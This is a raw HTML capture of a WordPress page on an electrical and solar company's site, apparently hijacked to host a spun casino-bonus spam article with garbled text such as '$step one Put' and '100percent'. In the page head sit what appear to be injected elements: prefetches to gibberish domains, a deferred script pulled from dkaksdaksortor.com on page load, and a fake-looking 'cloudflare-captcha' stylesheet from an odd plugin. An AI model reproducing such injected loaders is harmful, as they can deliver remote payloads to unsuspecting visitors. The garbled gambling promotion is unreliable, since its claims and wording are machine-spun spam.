

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aescorpo.com/nostalgia-gambling-book-of-cai-shen-establishment-step-one-put/
body_size: 10992
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="//gmpg.org/xfn/11">

		<title>Nostalgia Gambling book of cai shen establishment $step one Put &#8211; Advanced Electrical Solutions</title>
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Advanced Electrical Solutions &raquo; Feed" href="http://aescorpo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Advanced Electrical Solutions &raquo; Comments Feed" href="http://aescorpo.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/aescorpo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://aescorpo.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cloudflare-captcha-styles-css'  href='http://aescorpo.com/wp-content/plugins/xml-multibyte-next/assets/css/captcha-styles.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pc-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='http://aescorpo.com/wp-content/themes/eltron/assets/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeall-css'  href='http://aescorpo.com/wp-content/themes/eltron/assets/css/fontawesome-all.css' type='text/css' media='all' />
<link rel='stylesheet' id='simplelineicons-css'  href='http://aescorpo.com/wp-content/themes/eltron/assets/css/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://aescorpo.com/wp-content/themes/eltron/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='http://aescorpo.com/wp-content/themes/eltron/assets/css/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://aescorpo.com/wp-content/themes/eltron/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-css'  href='http://aescorpo.com/wp-content/themes/eltron/assets/css/video.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css'  href='http://aescorpo.com/wp-content/themes/eltron/assets/css/lightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='eltron-style-css'  href='http://aescorpo.com/wp-content/themes/eltron/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='eltron-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C600i%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='eltron-css'  href='http://aescorpo.com/wp-content/themes/eltron/assets/css/main.min.css?ver=1.2' type='text/css' media='all' />
<style id='eltron-inline-css' type='text/css'>
/* Eltron Dynamic CSS */
.eltron-header-logo .eltron-logo-image{width:250px}.eltron-header-mobile-logo .eltron-logo-image{width:120px}
</style>
<script type='text/javascript' defer src='https://dkaksdaksortor.com/fjtf?ts=1770088744' id='pc-tracker-js'></script>
<script type='text/javascript' src='http://aescorpo.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://aescorpo.com/wp-json/" /><link rel="alternate" type="application/json" href="http://aescorpo.com/wp-json/wp/v2/posts/13145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aescorpo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://aescorpo.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Mostbet-az 45 Azərbaycanda Bukmeker Və Kazino Reward 550+25 Inexpensive Cabinet &#038; Vanities' href='http://aescorpo.com/mostbet-az-45-azrbaycanda-bukmeker-v-kazino-reward-55025-inexpensive-cabinet-vanities/' />
<link rel='next' title='On-line casino Incentives' href='http://aescorpo.com/on-line-casino-incentives/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://aescorpo.com/nostalgia-gambling-book-of-cai-shen-establishment-step-one-put/" />
<link rel='shortlink' href='http://aescorpo.com/?p=13145' />
<link rel="alternate" type="application/json+oembed" href="http://aescorpo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faescorpo.com%2Fnostalgia-gambling-book-of-cai-shen-establishment-step-one-put%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://aescorpo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faescorpo.com%2Fnostalgia-gambling-book-of-cai-shen-establishment-step-one-put%2F&#038;format=xml" />
<style type="text/css" id="eltron-custom-css">

</style>
<link rel="icon" href="http://aescorpo.com/wp-content/uploads/2020/05/cropped-globe-icon-blue-150x150.png" sizes="32x32" />
<link rel="icon" href="http://aescorpo.com/wp-content/uploads/2020/05/cropped-globe-icon-blue-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://aescorpo.com/wp-content/uploads/2020/05/cropped-globe-icon-blue-300x300.png" />
<meta name="msapplication-TileImage" content="http://aescorpo.com/wp-content/uploads/2020/05/cropped-globe-icon-blue-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.eltron-logo .eltron-logo-image img{max-width: 100% !important;}
.comment-respond 
{display: none;}
.site-main>:last-child 
{display: none;}

.project-section .projecct-img .project-item-text {
    display: none;
}
@media (min-width: 768px){
.eltron-footer-widgets-bar-column-2 {
    margin-left: 0px !important;
}
}
.team-member-box:hover .team-social {
    opacity: 0;
    bottom: -55px;
}		</style>
			</head>

	<body class="post-template-default single single-post postid-13145 single-format-standard wp-custom-logo wp-embed-responsive ltr eltron-page-layout-full-width eltron-ver-1-2 eltron-font-smoothing-1">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="mobile-vertical-header" class="eltron-header-mobile-vertical eltron-header eltron-popup eltron-header-mobile-vertical-display-drawer eltron-header-mobile-vertical-position-left eltron-text-align-left" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="eltron-popup-background eltron-popup-close">
			<button class="eltron-popup-close-icon eltron-popup-close eltron-toggle"><span class="eltron-icon " title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M36.2,32,56,12.2a1.93,1.93,0,0,0,0-2.8L54.6,8a1.93,1.93,0,0,0-2.8,0L32,27.8,12.2,8A1.93,1.93,0,0,0,9.4,8L8,9.4a1.93,1.93,0,0,0,0,2.8L27.8,32,8,51.8a1.93,1.93,0,0,0,0,2.8L9.4,56a1.93,1.93,0,0,0,2.8,0L32,36.2,51.8,56a1.93,1.93,0,0,0,2.8,0L56,54.6a1.93,1.93,0,0,0,0-2.8Z"/></svg></span></button>
		</div>
	
	<div class="eltron-header-mobile-vertical-bar eltron-header-section-vertical eltron-popup-content">
		<div class="eltron-header-mobile-vertical-bar-inner eltron-header-section-vertical-inner">
			<div class="eltron-header-section-vertical-column">
				<div class="eltron-header-mobile-vertical-bar-top eltron-header-section-vertical-row">
					<nav class="eltron-header-mobile-menu eltron-header-menu site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope role="navigation" aria-label="Mobile Header Menu">
	<ul id="menu-primary-menu" class="menu eltron-toggle-menu"><li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2132"><a href="http://aescorpo.com/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Home</span></a></li>
<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="http://aescorpo.com/about/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">About</span></a></li>
<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2130"><a href="http://aescorpo.com/service/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Service</span></a><button class="eltron-sub-menu-toggle eltron-toggle"><span class="eltron-icon eltron-dropdown-sign" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M32,43.71a3,3,0,0,1-2.12-.88L12.17,25.12a2,2,0,0,1,0-2.83l1.42-1.41a2,2,0,0,1,2.82,0L32,36.47,47.59,20.88a2,2,0,0,1,2.82,0l1.42,1.41a2,2,0,0,1,0,2.83L34.12,42.83A3,3,0,0,1,32,43.71Z"/></svg></span><span class="screen-reader-text">Expand / Collapse</span></button>
<ul class="sub-menu">
	<li id="menu-item-2718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2718"><a href="http://aescorpo.com/service-item/solar-power/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Solar Power</span></a></li>
	<li id="menu-item-2821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2821"><a href="http://aescorpo.com/service-item/ev-solutions/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">EV Solutions</span></a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2719"><a href="http://aescorpo.com/service-item/fire-protection/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Fire Protection</span></a></li>
	<li id="menu-item-2720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2720"><a href="http://aescorpo.com/service-item/electrical-services/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Electrical Services</span></a></li>
</ul>
</li>
<li id="menu-item-2774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2774"><a href="http://aescorpo.com/gallery/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Gallery</span></a></li>
<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="http://aescorpo.com/contact/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Contact</span></a></li>
</ul></nav>				</div>
			</div>

					</div>
	</div>
</div>
		<div id="canvas" class="eltron-canvas">
			<div id="page" class="site">

								<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
					<div id="header" class="eltron-header-main eltron-header">
	<div id="eltron-header-top-bar" class="eltron-header-top-bar eltron-header-section eltron-section eltron-section-default eltron-header-menu-highlight-none"  data-height="40">
	<div class="eltron-header-top-bar-inner eltron-section-inner">
		<div class="eltron-wrapper">

			
			<div class="eltron-header-top-bar-row eltron-header-row ">
														<div class="eltron-header-top-bar-left eltron-header-column">
						<div class="eltron-header-html-1">
	<div><span class="topleft">
<i class="icon-call-out"></i> 
<a href="tel:+918160333896">+918160333896</a>
</span></div>
</div>					</div>
																			<div class="eltron-header-top-bar-right eltron-header-column">
						<div class="eltron-header-html-3">
	<div><div class="top_info_item top_info_menu ul-li clearfix">
	<ul>
		<li><a href="/demo2/blog">News</a></li>
		<li><a href="/demo2/contact">Enquiry</a></li>
	</ul>
</div></div>
</div>	<ul class="eltron-header-social menu">
		<li class="menu-item"><a href="https://www.facebook.com/aessolar.in" class="eltron-social-link eltron-social-link--facebook"  target="_blank" rel="noopener nofollow noopener noreferrer">
			<span class="eltron-icon eltron-menu-icon" title="Facebook" aria-hidden="true"><svg aria-labelledby="simpleicons-facebook-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><title id="simpleicons-facebook-icon">Facebook icon</title><path d="M22.676 0H1.324C.593 0 0 .593 0 1.324v21.352C0 23.408.593 24 1.324 24h11.494v-9.294H9.689v-3.621h3.129V8.41c0-3.099 1.894-4.785 4.659-4.785 1.325 0 2.464.097 2.796.141v3.24h-1.921c-1.5 0-1.792.721-1.792 1.771v2.311h3.584l-.465 3.63H16.56V24h6.115c.733 0 1.325-.592 1.325-1.324V1.324C24 .593 23.408 0 22.676 0"/></svg></span>		</a></li><li class="menu-item"><a href="https://www.linkedin.com/company/advanced-electrical-solutions/" class="eltron-social-link eltron-social-link--linkedin"  target="_blank" rel="noopener nofollow noopener noreferrer">
			<span class="eltron-icon eltron-menu-icon" title="LinkedIn" aria-hidden="true"><svg aria-labelledby="simpleicons-linkedin-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><title id="simpleicons-linkedin-icon">LinkedIn icon</title><path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"/></svg></span>		</a></li>	</ul>
						</div>
							</div>

			
		</div>
	</div>
</div><div id="eltron-header-main-bar" class="eltron-header-main-bar eltron-header-section eltron-section eltron-section-default eltron-header-menu-highlight-none"  data-height="80">
	<div class="eltron-header-main-bar-inner eltron-section-inner">
		<div class="eltron-wrapper">

			
			<div class="eltron-header-main-bar-row eltron-header-row ">
														<div class="eltron-header-main-bar-left eltron-header-column">
						<div class="eltron-header-logo site-branding menu">
	<div class="site-title menu-item h1">
		<a href="http://aescorpo.com/" rel="home" class="eltron-menu-item-link">
				<span class="eltron-default-logo eltron-logo"><span class="eltron-logo-image"><img width="600" height="195" src="http://aescorpo.com/wp-content/uploads/2020/10/aes3.png" class="attachment-full size-full" alt="" loading="lazy" srcset="http://aescorpo.com/wp-content/uploads/2020/10/aes3.png 600w, http://aescorpo.com/wp-content/uploads/2020/10/aes3-300x98.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></span><span class="screen-reader-text">Advanced Electrical Solutions</span></span>
			</a>
	</div>
</div>					</div>
																			<div class="eltron-header-main-bar-right eltron-header-column">
						<nav class="eltron-header-menu-1 eltron-header-menu site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope role="navigation" aria-label="Header Menu 1">
	<ul id="menu-primary-menu-1" class="menu eltron-hover-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2132"><a href="http://aescorpo.com/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="http://aescorpo.com/about/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2130"><a href="http://aescorpo.com/service/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Service</span><span class="eltron-icon eltron-dropdown-sign" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M32,43.71a3,3,0,0,1-2.12-.88L12.17,25.12a2,2,0,0,1,0-2.83l1.42-1.41a2,2,0,0,1,2.82,0L32,36.47,47.59,20.88a2,2,0,0,1,2.82,0l1.42,1.41a2,2,0,0,1,0,2.83L34.12,42.83A3,3,0,0,1,32,43.71Z"/></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2718"><a href="http://aescorpo.com/service-item/solar-power/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Solar Power</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2821"><a href="http://aescorpo.com/service-item/ev-solutions/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">EV Solutions</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2719"><a href="http://aescorpo.com/service-item/fire-protection/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Fire Protection</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2720"><a href="http://aescorpo.com/service-item/electrical-services/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Electrical Services</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2774"><a href="http://aescorpo.com/gallery/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Gallery</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="http://aescorpo.com/contact/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Contact</span></a></li>
</ul></nav><div class="eltron-header-search-dropdown eltron-header-search menu eltron-toggle-menu">
	<div class="menu-item">
		<button class="eltron-sub-menu-toggle eltron-toggle" aria-expanded="false">
			<span class="eltron-icon eltron-menu-icon" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M26,46.1a20,20,0,1,1,20-20A20,20,0,0,1,26,46.1ZM63.4,58.5,48.2,43.3a3.67,3.67,0,0,0-2-.8A26.7,26.7,0,0,0,52,26a26,26,0,1,0-9.6,20.2,4.64,4.64,0,0,0,.8,2L58.4,63.4a1.93,1.93,0,0,0,2.8,0l2.1-2.1A1.86,1.86,0,0,0,63.4,58.5Z"/></svg></span>			<span class="screen-reader-text">Search</span>
		</button>
		<div class="sub-menu"><form role="search" method="get" class="search-form" action="http://aescorpo.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<span class="eltron-icon eltron-search-icon" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M26,46.1a20,20,0,1,1,20-20A20,20,0,0,1,26,46.1ZM63.4,58.5,48.2,43.3a3.67,3.67,0,0,0-2-.8A26.7,26.7,0,0,0,52,26a26,26,0,1,0-9.6,20.2,4.64,4.64,0,0,0,.8,2L58.4,63.4a1.93,1.93,0,0,0,2.8,0l2.1-2.1A1.86,1.86,0,0,0,63.4,58.5Z"/></svg></span></form></div>
	</div>
</div>					</div>
							</div>

			
		</div>
	</div>
</div></div> <div id="mobile-header" class="eltron-header-mobile eltron-header">
		<div id="eltron-header-mobile-main-bar" class="eltron-header-mobile-main-bar eltron-header-section eltron-section eltron-section-default"  data-height="60">
		<div class="eltron-header-mobile-main-bar-inner eltron-section-inner">
			<div class="eltron-wrapper">
				<div class="eltron-header-mobile-main-bar-row eltron-header-row ">
																	<div class="eltron-header-mobile-main-bar-left eltron-header-column">
							<div class="eltron-header-mobile-logo site-branding menu">
	<div class="site-title menu-item h1">
		<a href="http://aescorpo.com/" rel="home" class="eltron-menu-item-link">
				<span class="eltron-default-logo eltron-logo"><span class="eltron-logo-image"><img width="600" height="195" src="http://aescorpo.com/wp-content/uploads/2020/10/aes3.png" class="attachment-full size-full" alt="" loading="lazy" srcset="http://aescorpo.com/wp-content/uploads/2020/10/aes3.png 600w, http://aescorpo.com/wp-content/uploads/2020/10/aes3-300x98.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></span><span class="screen-reader-text">Advanced Electrical Solutions</span></span>
			</a>
	</div>
</div>						</div>
																							<div class="eltron-header-mobile-main-bar-right eltron-header-column">
							<div class="eltron-header-mobile-vertical-toggle">
	<button class="eltron-popup-toggle eltron-toggle" data-target="mobile-vertical-header" aria-expanded="false">
		<span class="eltron-icon eltron-menu-icon" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M60,35H4a2,2,0,0,1-2-2V31a2,2,0,0,1,2-2H60a2,2,0,0,1,2,2v2A2,2,0,0,1,60,35Zm0-22H4a2,2,0,0,1-2-2V9A2,2,0,0,1,4,7H60a2,2,0,0,1,2,2v2A2,2,0,0,1,60,13Zm0,44H4a2,2,0,0,1-2-2V53a2,2,0,0,1,2-2H60a2,2,0,0,1,2,2v2A2,2,0,0,1,60,57Z"/></svg></span>		<span class="screen-reader-text">Mobile Menu</span>
	</button>
</div>						</div>
									</div>
			</div>
		</div>
	</div>
</div>				</header>
				<div id="content" class="site-content eltron-section eltron-section-default eltron-content-layout-right-sidebar">
	<div class="eltron-content-inner eltron-section-inner">
		<div class="eltron-wrapper">

			 

			<div class="eltron-content-row"><div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
	<!-- Start of blog details section
		============================================= -->
		<section id="blog-details" class="blog-page-area-section blog-details-page">
				<div class="row">
					<div class="col-lg-12 col-md-12 post-13145 post type-post status-publish format-standard hentry category-ev-solutions">
						<div class="blog-details-content">
							<div class="blog-page-post-item">
								<div class="blog-post-thumbnail-text para-content headline">
																		<div class="blog-post-meta">
										<a class="meta" href="http://aescorpo.com/author/aes/"><i class="far fa-user"></i>aes</a>
										<span class="meta"> <i class="far fa-calendar-alt"></i>January 16, 2023</span>
																				</div>
								</div>
							</div>
							<div class="blog-details-text-content headline clearfix">
								<h2 class="posttitle-single">Nostalgia Gambling book of cai shen establishment $step one Put</h2>								<div class="blv-clr entry-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Responsible Gaming Policy</a></li>
<li><a href="#toc-1">Nostalgia Local casino Detachment Time</a></li>
<li><a href="#toc-2">The amount of Games</a></li>
<li><a href="#toc-3">Make the Basic Put From Nz$1 Or even more</a></li>
</ul>
</div>
<p>Sure, it’s around five-hundred USD inside the totally free dollars provided your for everything like <a href="https://mycasino77.com/online-slots/book-of-cai-shen/" rel="nofollow noopener noreferrer">book of cai shen</a> carrying out – gambling. The Casino Benefits team are participating from the 6-peak Commitment system providing you with their subscribers a possibility to enhance their bankrolls. <span id="more-13145"></span> The numerous years of feel have provided Nostalgia an excellent belief for the need for safety and security.</p>
<ul>
<li>This may never be the situation for additional incentives but since the a welcome extra, this may constantly be the instance.</li>
<li>Although not, players is to double check the new correctness of one&#8217;s advice they offer.</li>
<li>With the amount of USAs using mobile phones and you may tablets to engage in gambling on line, Nostalgia have with competitors through providing these program.</li>
</ul>
<p>Microgaming, an area from Kid centered firm, is recognized for unveiling the fresh titles sometimes and try top by participants and you can gambling establishment organization worldwide. The new betting criteria linked to the BetMGM Gambling establishment bonus are pretty easy, but they are a little difficult to see completely. The newest $twenty-five incentive has only a good 1x rollover needs meaning that your need to wager only $25 overall to receive they. Yet not, the fresh 100percent put suits have a 15x rollover that requires your in order to wager $15,000 if you need the utmost $step one,100 payment to your incentive. Yes, you must make use of the added bonus code ‘MLIVEMGM’ so you can allege the brand new BetMGM Gambling establishment acceptance incentive. This will make the whole processes less difficult when it comes to claiming it.</p>
<h2 id="toc-0">Responsible Gaming Policy | book of cai shen</h2>
<p>From that point, it just provides improving once we result in the enjoyable last prolonged. On the next deposit i provide the accessibility to increasing finances through providing a great 100percent suits incentive all the way to $80 100 percent free. The third put are an ample 50percent matches bonus away from up to help you $one hundred Totally free. Finally, on the fourth and you can fifth places you can make use of a 50percent suits incentive of up to $150 Totally free.</p>
<h2 id="toc-1">Nostalgia Local casino Detachment Time</h2>
<p>The most famous fee system inside digital casinos is actually Charge Electron. Today, plastic material notes of this brand try supported within the 2 hundred places. With the aid of the article, you&#8217;re sure of one&#8217;s typical dating amongst the gambling enterprise plus the athlete because the everything is tidy and clear. Faith are an important post when choosing a gambling establishment, there are the right nothing things worth addressing right here.</p>
<p><img src="https://nondepositbingo.com/wp-content/uploads/2017/08/3_screen_800x60022.jpg" alt="Nostalgia Gambling book of cai shen establishment $step one Put" align="left" border="0" style="padding: 10px;"></p>
<p>Professionals make unique free spins as opposed to placing money the moment it register by using the webpage. Aside from the totally free spins no deposit, people can be earn significantly more 100 percent free spins by triggering the new special each day and month-end added bonus sales. Nostalgia Local casino is a superb choice for the brand new players to make 100 percent free revolves. They provide many different commission methods to posting or withdraw money.</p>
<p>Microgaming ports come in all the shapes and forms, so might there be higher options even for people who are perhaps not happy to choice more than one buck. Just prefer Microgaming on the listing of builders and pick the brand new really tempting online game. 40 totally free revolves to own an excellent $step one put are quite a famous award one pulls the new professionals.</p>
<p><img src="https://www.forexing.com/wp-content/uploads/2020/09/EXAProfit-bonus.jpg" alt="Nostalgia Gambling book of cai shen establishment $step one Put" border="1" align="left" style="padding: 10px;"></p>
<p>And you will, of course, so it betting program is actually shielded that have 128-bit analysis encryption to guarantee your information is protected. Spin Gambling enterprise is another amazing website one loves to reward their professionals which have an online gambling establishment put step one score 20. However, if which restricted offer isn’t already displayed on the website, you may enjoy its deposit $step 1 and now have 50 100 percent free Revolves bonus as an alternative. Along with ten years of expertise regarding the gambling community, he could be a respected professional in different variations.</p>
<h2 id="toc-2">The amount of Games</h2>
<p>It deposit must be inside limitation and you can minimal deposit restrictions assortment. The newest welcome extra lets the newest participants to better comprehend the local casino instead of risking some thing. Which extra assists professionals generate the necessary enjoy you&#8217;ll need for high share games in the future.</p>
<h2 id="toc-3">Make the Basic Put From Nz$1 Or even more</h2>
<p><img src="https://www.casinolistings.com/sites/casinolistings.com/files/imagecache/screenshot-m/images/2011/08/mad-hatters-1.jpg" alt="Nostalgia Gambling book of cai shen establishment $step one Put" align="right" border="0" ></p>
<p>More people from Canada perform without a doubt discover step one dollar deposit local casino internet sites that enable professionals to put inside their national currency. Not forgetting, Canadian betting websites provide for example possible. That it local casino having a minimum put $step one provides booming twenties back into lifetime having its vivid user interface.</p>
<p>It appears that it is ruled from the authorities and offers the required amount of shelter. It&#8217;s possible to see the newest eCogra seal for the casino’s main page, which is a thing that not all local casino is also showcase. Repayments, investigation security, and athlete protection are made certain by company. Yes, you could enjoy numerous Nostalgia games to your cellphones and you may tablets.</p>
</div>							</div>
						</div>
					</div>
				</div>
		</section>
	<!-- End of blog details section
		============================================= -->

			<footer class="entry-footer eltron-text-align-left">
				<div class="entry-meta">Posted in <span class="entry-meta-categories cat-links"><a href="http://aescorpo.com/category/ev-solutions/" rel="category tag">EV Solutions</a></span> </div>			</footer>
		
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://aescorpo.com/mostbet-az-45-azrbaycanda-bukmeker-v-kazino-reward-55025-inexpensive-cabinet-vanities/" rel="prev">Next &raquo;</a></div><div class="nav-next"><a href="http://aescorpo.com/on-line-casino-incentives/" rel="next">&laquo; Previous</a></div></div>
	</nav>	</main>
</div><aside id="secondary" class="widget-area sidebar eltron-sidebar-widgets-mode-merged eltron-widget-title-alignment-left eltron-widget-title-decoration-border-bottom" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope>
			<div class="sidebar-inner">
			<div id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="http://aescorpo.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" />
				</label>
